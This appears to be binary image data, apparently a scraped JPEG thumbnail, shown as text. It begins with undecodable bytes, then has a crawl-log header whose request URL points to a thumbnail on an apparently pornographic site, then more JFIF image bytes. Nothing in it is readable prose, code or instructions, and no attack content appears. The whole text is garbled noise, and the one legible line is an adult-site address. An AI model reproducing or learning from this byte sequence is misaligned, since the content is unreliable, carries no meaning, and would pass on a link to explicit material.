A3[t'���lg	>g4goZV���	V��P#'ҥ!�Rwn�9�u���?���$8'�NM'5�]iE[@<��U{jjB�d��[�[�m���v��yR���6Vl�ϴ�R�Y>˺��	���~�m[�r�?�N>	R�����]M�,����0Q� p9����R���=��=j��21���Cc�⾢�-Ұ��|��e�'�}�Mtb�5<�f\�.-����0T@	p�f�_jΎ٧��z�q⵩mw߷ʍ!���a|�� �;�pv�dPU�W^�:Qg|Dp�x��>#9 �kV乓]\���1�>��kW̞j��@�Q��q_����}�{^���긷��F��s"�t�d�����y���k�چ����������q[���c�X��M���Jmd����4�v����knu����t�ڀ&�JT�$�>u_�2Р	?p��FW�2����kҔR�A� �X시�8��$!:��*D]Gw��[`���9�|�))���n����ɖX�Il�<���)��}�Xi��k��-��$����A�S��9�>u��]ԭ{���ɡeCڝ�d$d������]ѫ?E�u�]�l�Ͽ��	���2@���0*J{F1���d�Yw�:>>eT���a3Z�IiS�YڒP=�S��\�Ȃ�n�n@
G�я�3lֻ<�,�e�!�����(����Z\�^R�|(!'� >^����U�������#m,\jI>�ڣ!Aj?ݨr��`�b�{Нޔ螞���In"(�-�{�W�D�6zU���~ԖH�%NZb�7��k���ֺ�b�
�q)XN@ȡ�o���=.���f?�j�A����n3U� ��N�aD{G���bT��$��j���i�p�:�����4VYS����RJ�ǀk���a'W��몮.)��?� �J�K�>���&�bT &��YܵzE(�s����U��^r�� ^U`��؅au�p6N�)!�e�P�BI��VƶԈoIDJ&�ϲ���B����S���d/�B�yF�If�ޞ[f,��/�7���B�]�BS�(?Z��.P����P���m(BG��08횐���1�5����J,���X[]���(�=ϥWϵd���Mui ȁ��*�s�8�_��Qm�Q~1ͤ���ެ<��Ŧ-̈́��/L��(
Z�>CZ����܊W���Ie�]m/pH��ZfB��u% �� ���F����<���R*I>�yT�R�D�-�[��G���]SJ� V�?z	�2��Ha�(CR���G���1W�G��ڡ�����ʎ��K�-��V+�]ɫ�"���y��`J5>�)�0iQ�o��N����jB�w( �'Γ��`�\��'��U3������E��Au�Cqu[ݕu-g<�% ~��Zv�)-$��}<����>@,�8�T?�Y򁴲�;��Z�SA>a��bg�599����@.��(^x����q�Ǒ����H;Z�#����ʺ-@���8�k���Ҏ P�����+'�*D1��d��0��C�0��s���8pf�'��̸� �99��ҿ�;�tD�Y��W��G]�ld�#�%
)������U��������S�N|�Qt���z�xO�HTh	;�Zs����S�������U��kKn�����n;E8��(�S�����˵��s�H)qG�����! �>t0��NJ/g*@�|��ΐ�Lϒ�5�=Ԏ�uD2ΆX�,-�72\S�s�=�p���p�Ʃ}��:�{�6�.E�{��"L�T�+�T���-")j��X*N�|��?җ7M1
d�3n�I%A<|�v=�ws}�z�_Q�ӝf��*`rIG���
ʰ�c��鏕.n���9德�K^!ܥq�<�v���ԋ��X\����HV�� ��@z'Ӌ}���~�������[��?�;� �n��N\̣��̅|��+���t��Uj;��@a��6�"�p�d$�EK��f��6u]�Y����Yډ��<�v��s��,�F�^lei�ߴ� _Zui��/�2<D!�${� �АE�l�&�ؤ e}�]�u������6ex7]RU:ځE�� �e%A�*�z	�m)v2��c	=���U�}��[d�zf d������ �������X�L�Ⱀ�w��ڢ��@5e*��c:TN��B�!|q�~�?�D������>����c>�v��ĞI�*H��a�,��a�J�.��Ӻ�����y�@�n�O����%-`%a*"��s�!K��R6�����Hc"���ې�%D�� =���Ľ�#ȎׇS#sn�$��ۧ}�}������g���?�&mrK�I' w�Q�+�P����A��l|�b¿2^噷>��sڍ"J(�0�%�H}?4Q����SJ�4:�¼�h�6]��[���Li�L��Iޡi�)eĵ�l���z���G�Gҙ̸<��#���Q�*U�*Ӹ��<yV�u��
W��UFf��.�OgS� \Rr�,ɀ�x���VZ�zM�L�R�۔�H=���ꦙ���K����a���O�s��
�?¼�R��oɳuzu�Y�䀶x	u?T� J�=D��6��{�'�V�i6�.���d��*P=�4؉c�k�2?�4��K�
�8?�Q��ĥr�F�����T��Cʴ��� �TQ�9�S}�%��DL�������>����A|Ӝ�c?�R'��I�k�dK�˔�F8��8-��j�s�����n�`ͻ3n�[�˯%kq�*P�g̒Gjp�*���*�t5�[���⪿���nl�H���tt5�[��q���K�?����o�uP
�=���*�1�ә)M٧P�8FN9�ug�zgp�
�k��%��]�"�#aH y�oM'�(����4�`+���Ѐ�V���Nu�A� d�Ժ�Ć6�n�{1�	mJ܃��
O֓��P2��޻���6���;�Y5s��&��/�%/#�� V<�j�P4v��}R�h��/`��$xJl�`�P�O����}r(V^=��/�>�ɯ!5� a� .w_��d���ڤ����(FL��S%����4�O
?�O'��)fxK{��_�5v��=mT'P@u;S���Z�[��)�+���z��nK׶ᅥ��XH���=~?Z<НI�̆�5*��T��0��!l+�Ń�y�j��%4�[)����5�p�pu4��J-��7*,ݿ���my#��P��呑My4�]�/L��	�;��M��c-+gpc����@�Lʒ�m�2G�T���t��P���u����l�Q+��F0G|��Gz�j��]O.{���� �)FP3��1AҖ���MVh�nz}����ky�B|������(��ykZ?�$�j�H*K����s�{��e��"t����[︣ʖ��G�&���1/W�n��=����W���	'�.8�N�!�',�Cɐ�5��5���^��q@�Q�]�8�WgH���-�jk�}��˞Gn㺹��GMmZZ�o�Ya�ڋm)��YHABs��'Ώ5�Nt���ޜb�0���mWh�xr����Bq��V�=���W�<�K�ƳB��3�ǥ�P���p��!KڗD�Olv�Qm���z���%��Le�\1I��|��y|��ڴ��բ-����XdmzBCo�'���A����Ô���q� �k3�<C�ÿ��Ӻ�3�l�ˊJ�7� `�'��7�<�Ε��=%9Fd2߄�8RP��������v���sHȡ,N�: ��Zg�/yI8$���z�ۉ	Z���5R�_��*�\�1��@�*n>��nu.*����Qg�
-��<�v�!�uQr�Հ<���[���J�{��U�T�ie>�9s�e~U`
2����շz���F%�����b��Q��n�Zڔ\[Hs��sU��}f�[�ƚ��(bL?dv*�ψ�M6�-C�M8=K�GB<[�KZ�JZV��5U>ӣ��h�6�'�#�ţc�nr�$�D��i	@�������+o d�PML��}x����K&��*Nn�-Chnp s�_�>}��Q��w�م9Z~ҵ*Ks������'�8�ٽ���ϰ��g
t#��?�6��P�֨�#��҄��*쀩�g���spjE辜[찛LvJ�}�p�q��R�$՟��Y!��4#� �5b��C��7��)ɥPݦD�S6����/�3��t�c�V�Zk��B-K�]�FݕkeK�sҦ����Q� *F;{��u�\N�6����R_��&��}��w�C*R���s]p�W%ߵ�)7�0����D��e� P �QQ��*��'H[�xrkI�t���@��#�v��ƙ����� QF܊����]2���v�LD����8*B�R~�yWSzu�k~������IC�	P�;液��l�N��rd���U������9~�dyU-��s	6БiOҕ����O�AkX�JE���n͸ϧ�*�}��lC������\���!#�B6��ϪB�"*���l["FT¶�S���5��n3�:���n�R}}��R������;� ��4:�Ҋ�0�G>@��־Qn}r�e��ʛ��?Jd΂պ\N⡄����]�:��ۣ��-���8y�I�'Ϟҗ}�w���+{�A�{2���S릂��GH�)^���������_m�ZmqW�2�����(��w%  �{+�ӽ��]x���f͘��u�Gk�.l&!S��p�֞�F:<�U���樝����Jkض;�G��o�5	>�ϚO�q��nmϴ��t�#�ʙ�n��4����Q[*Rp�G1��'�r{|k�e�|��{yx��ݥ-P����̕�X#��]�	d���INUÈ�,%��u�!D��{�ǝT-m��:{\��.]���lL���=�H��v?
~t��ӬXT���)T��)l� �;��
����?�w�Wp#̶�4S�6�i�)թ)d����s�LM5��7��I�4�ϫ��()IZ���8��w(��&�̋~��U�'v@ ��>���O_�-�v�h�hO�2�*H^�O����ք�lS�#����㭋n\@V9�W�5r$�3G{-���G�]�Ʉ�r�*�班*:�z�龟\�/8��(��>C�k;�"XynT�\}��wf�w�̥, q�>��N��������e'�U��Wu�kt�����zrz=���r3�Bn����]��Դk�q�F�S��n�,��g�6ZlnR�0 ���!���U�8��;�j9,��w���Lo�����������t�W ����
�u`�G�P{�q�w��}�m���#(�&:r1�ʦ�~׹(�0y�8"`N�PU���D�CP��a������O� �ځ؊JЏnS�ց,�����H��Ӻ�����KC�j�3��jm1k�!�KI����� ����C�nJ�ۙ6N�wH��ܼ\�"��Q�G9<� �(�t�*M�",M��r$�cq�H*[�Q�$ NO�R�m	s~�h��m!Ѐ��(~_2Oʘ�[�][z��ˆ���IB�Bwp���#g�5L/�l�zϨ�hZSm�D�=H�!�9)��!N���cv1��Vw@뛌���s�䉮:{a	ؑ�-�U�S����S���9�����	��'�Z�3�պ�Jm�Gi/���!'	���5�2�]����Lpc�II���I� Zju�ZcBѭ<��e�&z7�}���>^����h�{��`���Y�,>�)=njíF*w�ձ�{���Î�	O�$_�K�m���ٛJ&��#���z+��j�QHH�@�zyP�ߨ��!i
�G4�c�Iy)܊�v��i�1
Ip).mW
NcW�Uꃨza�b��@{�NNp����54�˾�R}�0HL�e~�� �u���~�ζD�{�OJrJRe#�s�Q�[)W(A���2�j���)�����t�#�~���%���)JK�W����0u+�9�(n��;�
S��D���T+Kf
��=���h8��g��A%�!{B_��A) (l��[��n(	$纩�f���Ib^�����m[��%���n(�H2F�\� /1����Ƹ�_�XPd���3&�|v� �����w#�+ːh�.u��콍E�w��-�y�T{1��E�IRXiN)^�**>�%8���{E۬ڢM�F���~�$F�h�ӑ��p!,�����c�y����K3�"�����'z�AQ�H��KE���$���ZKl�F����n0��!��6�P�i�[�^ۧ�U�!,�ڈ9�I���x�S
ע����vDI1���%󱭘%!G��͂����۴$V�QT���H�XT���8SHܭ����v�	�9Y0��D��1(��t�FH�g�[4��7�F���
I�q��>���u�-��B��eHu
C�)3��u��o�|���Q��a�����VX�P����U��<���N����˙��:�$e�m�<	HFv�	۰��H��Y�����ȣu���P0�rK��2%���y |*����7��I�xY]�K�uFAmMs�$w=i���Y�^b��������ؿw���c��i%�����j2�Z�̊���ۋs���䔎��ezT�OO�]�O�I,���=�E�O�p�*=��#�U����-����#=��U^e�ڟu�?kV�9�Ӯ�iAM:����Y��.%�~�æ3�V�M�Б+vG�Z��	Iw<z�7�]Tz!m7l?����:t�V-.�J��	Y�qa$~��K�>#��֎���/�-��g�3���<-�HVT�J���Z�{Spa�$����Dlu��9S�vV�����@���5���/5����K�����n8(ɑ�x�@e=Ɜ�hq���o�tR�)(�[ǩR���+��DԱ�ʮmiتl�S �_�R\W#=� ��b[gl4 �3q�:,	��3T���I{j#�w6�Y[���''�ږzˬ7]_��:�ز�+��n+wi�r@ �K�	l������SA�4$(MS�&��Ψ�g=�)Y'�G�t��}�6�]��&;��Q����rq��L�zb�C�qK#ֽ�j�uן�o�S�}�-�x��"Lp�
L9{<E�
<�*A<�����j�n��÷���y���#���
���g'�K���Q�[[Ԏ�W(KC���PP�QC��E('U8��<;27;R$�q�s�O"�ߓ�&6h7�VǠ_��N�� J���Sg��)�����������[PV���ڿuYA������7��x��ޤڀ�,��
���Z�Ğ�:(U͚��r�����K]F��Q�9柟٥���(*FJP1�|�V�7����x*sj{g���ù���;����HK�$JJA琐q����\{� ��PXR��Y�ZA;�H)��?�+�� g�7>OV�Tt�1n�w.ͫ*����zz_nj��uE��RJ�@� ��4͈6��,7W�'9��7�fCXu�T�'Ȟ�/�Z�@D�2�u$A�E�8	���W�C~��u�=��Մ���( 4�)�
�(���3S�����r�.��N��KŤ�4�lo�J5)�3�__�J���c5��z��'�	i�[R=ԥ 1޶;nrV ܅��Eeehsan�/����/��%X
5��q �ܺ�tm��+���Gc��Go���ZHy�(�{�
NF8>U��M@�($�ي�:�������{����r�!y� �Gʆz�u�x�vx�)q��c)�A�w8VT�<�ee/7��&/bEeV�H;�$��Z^�х�p�j�ʾ�j�i��)S\m'��6g�6�))沲�`Z��	l�r�䃺"HJ�3mֻ|t<�a��#` 6<�'��VT�W~%��^Lcڢ��%���;VFH	�ʷ��m�3�A� �YY[)�+$�0E�7�6y`)/��!��oP��#��K��
RG�VVQN�2}8�Ќk��պ�Xƍd4H�����|��ҍ��q��^�����TFI���_]'��{�����8Q�m���v�I��h�$v}�^��?��ee+'��m�c�\`Rv�*۞;�5�V�s���d�j����Jǘ�TB��^�W�rw��3�,� �u.�}�Ɓ��mHG�<�d����\��ֲ��a���k��s���Yإܤ8��2���Kn�ISh�y$|++*���O��

--- FILE ---
content_type: text/plain
request_url: https://freesexmovie.org/thumbs/984/2705852731220091984_0.v1577171401
body_size: 49431
content:
���� JFIF     �� C �� C��  � � ��          	
 �� D 	 ! 1"A2Qa#q�$B���	3��CRr��%4DSs������           	�� C   ! 1AQ"aq2�����B��#��3R$bCSr�%4c������   ? ����ܒ�B+X��:���k����0�E�a;�R�5���
�N����R�� �&M����r����<�iK�JN��A���;^=1�K����4V^�S�ԅ��bd;��~3W�/F�lǾb>��T�$���`��"���j��V(�F#���WJ?�x��_}]�m�\'�@$�̀?F���D&�Ԓpf���ѮF�[U�#@�7�0޷� _�����S4�5oS��dB�X	�o;O�*y�f�+e���	;������U@TvH�m���x�R�4�N�Xϖޘ�I$������{=�m�����!S�F�_��6� s�ik��E��i��7�� ��8�on�ẅ́����Q￡@￧��<H{� ��,K���'���9,���ŗ�!N�f��Ƌ���� w$�@�3�m�����ܒ` >�v�l2�CͲ�K��BR��$����|Tls,-C�5H��n1zJEH$8h������;�H��v���m!��U!�cXaJH����@Ž�����k��N�P�s�����%1���eY1�|T� -�f3:׳Vѝ�N��hQ�d�����ERgYUz
�3�2F�+HN���s���-nG�e��r�ֵiL���� ��P��*���y|����t�f�Բ�טQ�Z�k��i�*�W��H$G����R����A��*�Қ��8�m�li2�A�@�L������iSYJ�*RU(��B��$[x�q�� ��U�V��ʪւ�!�f�3/��<���	=�r�� �4~��i�h���W��$)jwJ ���X���A&��]��E���ueZ4�M�s0���w
��1������{��w)���i���nT���G$'Lf[�-���k���&Xм��_H��W3V[
% �u�D��E����:��q��ӷ�њcR	B�J��1�:��� -	 �N9�V��`*�=��tK�^�t��G����S��@JIWY'�ߍ��qm��W��/�L``�YI1n>�{ 	��P�������4�bG?|O�� �$��q���x�A�~bi1�����(,�:l6U&|r9kp=4cn�Q�R���l���*q�eN�	{I*��Pg��vq[��QR���|�wKBfeKK�F���ݓ���2ֶa��@����t�����؀{���92���I)�_�H�F>�R��Y24\DZ=ǝ��cg�q�v�����_,Ɠ�2y��~K�q�,1���Ajjcүn�臓щL��MM@,R+A�H%F�	67*Q����F^z���Y��xQ� �,�$�	r@��j�)���|��I�X���'&����3�������݃��ZWv�!�QF�{�*[�J��WM�).�\�҃�=`ə��;4�8K��.�Mҵ���<�BBT}��qa��5�8�rG"L��u|v_�d�=ku`�4K"Z��4S�+���j��H��ZN����<@'��7���|7QEQ�jI�d�<[�3�G�>��i*���_���T�b8�7�M�N���k�3zvd~����8�d�:^V���k�dά����HT@�X+mP�7�1O�u�0�O@RiV��-��\פ,�b� %$���Ōv2-d�yE9��ZI)@ͨ�����v���r�RJԃ��AnS~�#��R���B΄ȹ���6w��7����9�7Ʊ�&Bo?��abk?D����G^�n�Ӱ�w���:t)/U6Ҍ�KL�x�ߘ�qT��%�e�G����@D��;o��5���^�� ����nI)��+��Ĉ�@�ԇ���2��}'}Z |Q���!+s4d7�!a\_o�ӆ乵Z�)���X2Z]�X�\_l^xn{����q���J�E���3,j�2Kf,|�=xW�]����zv����*��������(�r&F�g�*h�hT����8�0�knM͵ ���n^#�Ec�z���u[ii�����6�ڐ����	
21�u� ��W&bv��?��U��V%�=h{�Ҳ;�Eu�d�܏߷��`�s�I
H�G{�Śxc๤0�-Ih�=N�3t��A>݇����7Q"=-i���ǈA+I�>�Ǯ�|`k����A�B@�[:�5������p<�@	��|��H�A �|�y
2YL���$i�U�<��� q���~0d�M$�h����_g��j�:!��G��b~��¼��e��b2un.K����3�{w%�$b���L����|9��3z�-U�פ���!��V5RN�O��Ε��L晛0�}䂝�($��RD`����8���A=�{*�R4�ֺ�{�o��_�o��d������ʹ ����q\�3uV���"�y�^�"�:vt�n��Z�k��x��!"O7���*�
�?���+������� ﷎o��<��q�$��r8�~���~߸���2�2�6����[��c�^�5�~�]��=ǿ��@&�W?�&��)>� �;[�����> N��n c�n�'W��UZ�CE@h^����C����S��%֓���S���}�U"�ikR�:�H)�d�l&q�v�\̫j_0�;#�
ץGܑ���q%��b�oB��􅈀�@���PGmè�b��)j���
�|��ӌjOԆJ4�JGǧ�>a�.'&�2��b>��� t�-)=;�+���;F�QY�v��[t�)?�oa���������*d?1��S�ϓ��s7�����y�(��3B\�&����1�rV{�Jo
eo�2Uz�f���X��lR�J�A��m���'\��
�H;����]e��i����{i#F�R��ȝ�y�&f�b�y/� ��ł�I�n"����y̓�)���a(S�<g	��i�ֽ�5���Њ�����MѶ��i(������J���*Q R���3�-**2�V[�.7ZACM6i�IR��;�kR��L-*Jƣk(Kp�Nu�W�w<߿�$�ь7'Ƿ�����u>K�CJq�1s[-JX��<2T��<V:�b�B)iji�_��}i��R�5� ���ʏ���l�i2ֲ����m)
��� T�$ʒJT��3����ד$9�?����q�\~�ƨ��c,�QyI��jKs4q�2DDK����t>�+�R�*)1r$i2E���d��y�c]?s^�i�[� d��@~���Cf�e�	�d�X%Ia���"x�N���A�Riq]*�v�qHy��ul�6Zy��,�*)&��m�|R<�����D�N�Cf^�K�+^�8��-��ʾ�� �@eh���N�C��"E�??�L7ɪ��t)�UN���RD�$�r�1��y�+>Us��b�5^�lI��hb,#�܏�E)�Y)[�mT� 7/Ɔ:�zHYsJ�PL͏���y�62:O�����Xi*�.�4J��+q�N�TM�
�̄�ɒO�8����ȯ�d�yDk��'ua��T%:K$���f�E\��԰�C~@����j���#PTE�;X������w6�ɱG[%z�A%���0�i �F� �G`�5��@a�%+]�0�*3����%���ʩʔ�@ @
#ĵ8-k&��%Uv_M�4�2�z�:�ą�қ����J����5|��3�1U(Gn*�ѧ�?�EA�0���m��j��Ԯ������U<U�@�+l��jU��� ߟ?+�J7��p25��z�n���q|Ux���g�a�r|O�r|��e��!���wKY�Yp�����[T��U�+,rF��ɏՆB���)UPۚ^$���6=&H��1}�L�<z��0�UB�@BeŦUp�I1`��oͮg���c�sNi��*I%��r��\p�4y�MV��H{��ES�:���0�jW݊�T\ Aqb����_�Ge�9�2��ɘ��YR�K�G%aD{��=�?���a^K�G�bᖜK
U�Z���h.�;ME}z�A���԰Dr
����},R(8��.*&I�A���2����]V`�	P-!0�
JJJL� D:d� �Wv�f��$1��򨑬]�I�P���߈E:�U�jԨ&�	���HĆ�5�	e-�, ������'呣v.��rT��ȱV.���6�����X��	�xgM�occ���&��ԩ�+A)�`pl}�"L_>��;�4���ְ��JL���6�I �巛�.v�7��dxř�G�E�ʹLX�#��-�d��O]5ؤ���� �!_W�� ymP�@%N,%/�ce�� �;�c��o�{2��Sʹ<tj�+H�T��T�T��c�I�A�MQ`K0�©��H#��hQ�x�^�Y���f��c��ju!PTB���Q�eZ��$���y� ��lf�lwff���2RE�^6Uٓ�3O#˲;9:����D�r	�w�~}��ɺ�(c��}��CX�"Eꐽ �h�(N��`ʧ�߿��ǌ��#ĳ���ǎΘR���ah.���Y�]�l�)/KOB���`v;���&�����񄮁�
^�X;�^}b>q�>�n��V�A��W���;a��U��X�2��&C���,���R���IT�*ث5��KG�?��vZ��-1$�����7l�v�Ѧ-x�>r��[���J����i�I��bz�A],A�|�����66?���o-�=~s�`#`$|���>_s�߿���{��H�I�����lG��~�9� O�[� ����DT$����}�~��{���;�o��Gۿn���!Pd�o��ᎄ�a'��11+�ez��omo��r/�އ��1&��?�������*�R:c�����ڵ2�`�dX�ݹr���ג�������R�Ϥ&����<��4�0"aEJ�R�:fE�$� ;b�تw^��y>����iE@��!"L���?-T��k�W��DF¾�@Em7�Hb ���հ��6�ϟ^��X�>��R��@0�g��#����l�kG$��rI!�����Z����/ӡ$->��no\��e_����m��\%MZ� ERH�a�=���ˢ=�����ԥ �Z@��N˵!(BS>|ɌV3>uy}��K�pԧA��=e.T*��b~�:$���X�Ύ�Z��lN���)�'Ɣ��H7�x��O#���S���nGC#4/kl-�ͫU�����R�k��P�j�P�ODR���ƾЍa%���	HHN�d�LΫ��{?��C����#ڕ��kk)
�$���r_��(����9���n:����FG��w;e�B��f�re3
e��x�2�0�K�4����j�L�:�x�`P��1����c��_B�gk�kPA�I�8����� �X�����>2�o09^?2I��;�
u�5~�[6�bM�5ӕ䊸�3H,\����;UKF���ʞ:��%D\!	���3��s����gOTSQw�B{��R�m���Z�J�}J�E�pO�_��x�h��=z�<��'$�Q��Yq���o���f{w�/Q��mKEO����OﴡhU--�V��8�
�K~�����1{�f�*���ҵ4l�����T�B�Twi�Q؍���6S�r��g1���/ҵ�Ta�jX�5J�*�X
T���h��
���ف�3P���VT��0>��~S�ܫ,mR�\QPv.&�O��g9���p������ R���W+J��b?H^�Hځ��X7���]Q���B\li���A���yǕy"�Z������G#��Q[�/�ݷ�e9�%΂dY�NAaR�;1�0�J��l� �h��C��{[�x�[Pn���h!�T�� ̛�p���))S�n�&t� �d����<qo,b��R*����b��7�g
�Ջ�d3]�d����Vl��u����Az����z@��Zd1-4�����{�����:���i�g�5�� F��H�AꓤuH~�2HZF�J�]QI�&�N�"��m��ך.\P+�v; & m6�	��%�(M5:���f5\Í����b�U� ���;�j�¦�}��a@�"I���M�o
;�tk�/%T�2�H.�b#dH�*��d�D:\#�ѫV&j�׆�8��Vc�$Ɗq$AUTvUP>�<��A����J�fUy�� ���:���Hi iH�  |�b���Z�1�β|��)Y��T�\#KZ�G�2�K醞9�G"38%
HO�����j��
߂|�3y���`��x�\YH��N��m�]�������~�*J���lF�~G���ڵ��y�.���%���z9�v����������WD����G�_<X����B]Xh������8�p��:��V�W�`��H�������ai���ɥkˊ��,��Y��XJ��,0zQCv���-fH�R�S��pm*)u�7	7ԝ���8�v���/������+��-=�S�ψ��P����(�����'��'1��b��o���r,���c��ӎA��^�=o!���ee&%%��Կ����ar�t��^I�M���=&î��s��P)jk/Fh���`�jд�{ *F������-��eq���ߪI�w�ގ������Ց���l��.ymu%rP�Suh������|Ƃ�/p3�R;B����@Nۃ���m'����y:�a�5�	Kۢ�U#_�j=������*�I$��������!��ڂ�����3s��?�28O6y��''�����I��۩�@�=��`������G.��Y[5��0 �
�6���-���-�A�U�T�)���0v�D���eA�;�������	���c)v�^1����މ$n�� A�%D�?�kc��O����v�tP�:$k}��k�����͠�?ۏ,z$H">�q�fp����Ƿs�t{{_j�\g��c�t��7�I�_~�� O�x��L�v�������['C��e��㥋�S��F��R�u�'G��ґ�T��)��A
���F��Xi�T������9&���Zg�*Y��l�SR���	*Q0 Rl�([�79�s��IhO��j������Zxɇ��'f��U��+�t���V�7y��S����زQ�`���Tg�&J�g(�JB�S��S�Y����I���ԩ��^J��T�B��e�� � ���X�e! �\�����U*-�!}w��?�"�|���޷k-^�u"�Kv��(�aG2L�`�i�ܒ�On�;Nb)Ҡ�Ci �= ��ck`aB�6� �����y��A�\%�q|Fy���H�]�A�d�ރ��9`�drx,�&J,L�ԣ���ٽ�Фr3"��Oi\�_9~R�UT��G��M����a�EM��{���Kie*[�	%�� F�����OQL���}�/ȼ�ϥ
R��k���y4Q�'�k�.@���"J�����$�e25ٚ���I'�҇<v�mNב ���h;3N�Le=㪀;�CV7��J�ةDlJH��גNq��<���o����Z��[�uv[�����v=���UR�S"�rY��i,e�d���QY����[�b���j�;�����#R�O�O�luD��~�W�9K*���3R�Eѻ-�ʻ�<R�Ȃ�u&ڑj�L*�Z
�4ի׎
��CS�LE:�a�:�D�2�+q#2D��^.e�,�J�N��=g�@�m�>uR��*QQ;��]J�7&/;�1����99�$���2Oba����.��cq�[����kc���c�drY=n��|��O�^��6�3���n������sX�͎�B� t�`�cg�h�Ȳ|���j�u��R$�))�bl-�{pN9��>�VJ9l%�Uk
w�8�K^l� �䵕�Ϗ�$ɱqq7�[ԕ�}��j��*BA$�O���}����dҩ.ҸuA+V�JV���%'X��h����#F�3�e�(}ME�҂5����'~+�ʼn��ZB�ґ{O$���[6��m��x&��݊E^s��lZ�dPמA=����[ג4tu$Q������E5�ޣP-�u&��"�͌�a��J$+A�������s%^�R8���PJ�JP�p�bM�Eۤ�~�����AթI����|bV���� �&���$�y�~��`k3
h��U2�PA�K�J��۷[ݛ�Q*ij���a�ө��NT �(	M��q���1�(VZ�
5Sq�ݩb�5vצ�I�}($��b���6Zt��@Oϯ��j�
 �G�6�"���>!J�b�X�e��ۮ��F�X�$���a^N�dy%�՚Y�n�bOt�T�»��p�T�(��� t��Զ5�8Jf�g� �<�������k�I[�%d�#!��uE�ْ\o�N����#Ö�*!T�)O))3�5O^<���=t��(���y������q�c_5���k؜�S����x�НM8���ǽ���p�X�,}a��yI4�|@��0�3�d�����a'��$�e�ʂ��kM�K�"�� �^���rqk��:Y�-.����,���Z��ւ� hg`u���ۣ�.��Br��i {>�� o>c7��+�a);xɏ� ���_�<���<�����@�?�(׀u�c���Ht46���𮢨��i��Aum��c3��$��2��EY�z7������y�;2sH~C� b���c�n%��yJ���Ga�(��P��Z����7I�N��w�<��;��5a:�;�2 XH���ϑ?x�;���c��(�k�L����F/U�Q��B�}��ΐK���ԑ qb�w�6�wT�QЄ�<�GnL��1���mW��3�r*d͏�U�Mr��V��Ih~�<2,�fRc�^h�Dϲt��:�}-gt�$��IBE�t���7��Ɍ����ʀTһ:��)2D�d�S>$�A�h%�X�԰��x�i]�LQ�Q��i����Rv�6�G��v��Ea����l�)mA_�(��s$�7=�R>����O�?2�KW�$����8�b�1Þ��L�J�L<R�S� �Ƚ�U��R��֏�;*�;UUm��EF`R��lT��@	'�'QT�9�W������]IiHb�*+%���U�HHN�\i>��'�: ������G���u�cI�������"A���� ��D�؛�= ?<r{F|��8㑴I�k[����B@�J|[�����xd�������m�~� mh߰� _:�����X�LGH�@Y��,h�����V5U����5ܐ=�����lv�Ibk�%^gs����x����|k"ݘ�[�rzR�v,D�uo���z�m%��m�eJ�.-������ɨ�� ��E�Ș}�c���͒9T��'B��Het�`�� P�A���e�	3d���%(��#O�x��Eg`��*맡�{�o��^eL%���1��9�\.�j��<��/�a�2|v��8o�ǬG������x�%m_��؂u�k�a��2�$n6�O;aM#I�p4���l���ϡ�c�O�^|�,�;��,8\��ܿBv��~�D��Ar)!��=14[�i���g��︪v\���p	�'�Ыs�98�=�I9U,w��8 �N��F�Nے8dQ�2�z�EbT�c��>�쓶!c�{���,=��Hb����I��n����M��w�O�'�I8*e�X�oG�PFzv�دW���/�΢[R�)�[����7N��@	���d�;;u��V��mZ��p�o�yU��2��an�vXG�H�pNkQ����L*L� Yf[F�G�wQ�f����'�i2L�.Ϊ�%"���#�#�
y���<&�4EF#	n�e��:�T>�-*%J�%�M)
B@I�[�R�m��V��a73b�����Í`YR�cK@*=l8'	���`9��va�O�/����VV�z�/�����'�r<�����q�oe6~F�˰���+=]7KQ�e�Ԛ���е(J� �&JҥTt�k(n�[٦U�fŅ)�6�N�h%K�V�	�Р�R<e��
�1�J�>Z�:lnC�e���k	z��ܵ%�Ɖby#���[�Y1j�����lR�_�ES����6�����2�H�:� ������.nl&�ƻ��T��C,΁ѷ'��������Z�9�;�J�ԩ,�X�������vG�Jy���{��<����+t�����2b}m�<�a��ʽ�ٷ��:�=@=���{x�7K��uE��w\IU���ԚtGIz��q5��T�X^N���7�:T�`4����_W��ޤ��E���:y�#煔Տ��]2������C-��M1�a�� �y䷏��֫�K5��-Eu�g�N��ue�H�0COB�r��!Zu�M��oh�37���:j�M�$���H�DI$�����;�8T�S/��\�f|l��#Ȧ���EnR�ؓ�ѭLC[W�)�d�وH��7�vAH�[R[/8�����6:'s1&qJͳ�ʙաiҫI��$�`��*�O��������y���ʔ�����)��Y���q�&�׌:����2'�jh�i�9T�� �R9R�#PB
�M�^��Υl:��d歺	��E*I�Y�a�̓3_n���� O��5���b�rF���L^^����I�xa�2ۏb4_����u�Nw���$�#}r`��#�,�m����≰H�h&`x�'��ta����o)<���9o������K�C��v� �(��K)��~#<k-y�9�`�,Q�-^�˟f��:�UMT׈���P2�)$YXkM���Hu�C��e"H���*�`�+7������v
�cd!���bv����PR$��V�IV����1�w�#�������"0������ֻ��=]*��LjP���lLۋn��B��oQ�1��r9�+O\������G�P��ۿ�� .ʥ�������Iq�!R�i6���"m�,]�`�V��m�؆�o�]���ǆ����k�u����\r���I����G$���IcfJ��:��u�fRGZ����o§�])�gJ#�a��}�1��P}!S����lL�����QW�O�s� /7�ƹ�_�2�b��DV�&ai4��2�X���W�q
l(�GR�N���	�Lj�E�\n���J� %	M�@��~p�ʗ���024���w�6n��P�J�v1sAo#fi��sFF�$�DAuj�U=M:���\T�B���I��=d���Mb3d�K� �5-(+�) �[~�;�D82Nw��ܖH��z�2U�P�w;?����х}ַͩ� {���'ƻ�fH�r�JԧJ�L8?��l��F�������̓7��TOvҵ4O�iwmS�7���Y\���lo�������$�#�O?~� �����JK�{�oz׹ױ��� ���<��Ǻb@���9d��4{�������((�u�G�>���M���;��>6��%~G�+Hmۭ1KX*�-K�d��V�ޚ+�>�F�^�V��P�e�.��e�J�_���@��e.lB�젃Ẹ���Y�i��ֵ�yR��������E����!�< ��p �I�ijG�i�A��4� mC�28p��"��䃹�#k��{�̬YW�
� H�G���9�FO��ƳF�U@�e�#�^�{�	+�����L��q縟p����]�%Ee*�*��ee�b�Z��6�W�c��Zy�`�>�ı�mw߱��=�t%�}S�ğd\�u�Ü���:��$�S��"t�pc�y��X�n; ���F&�$��׊���gy=Gm�-!:>2G�
}��*��^@�M���K��}��u:��ɝ�`y�~WR�K�e,.:��� tF7� �w����m�����SN�%n$,�e*��H�� m,0� ]"��7�m�>M��5��],qI�[��� W�����~�XaIt�;�+��?�y���WKy{<k	�8z_b(�vL���*�Ւ�&�̒�o3"F!yՇ`]`���T!E�)+�D&�7=lI AL1�_�]P�[ټɨ4���
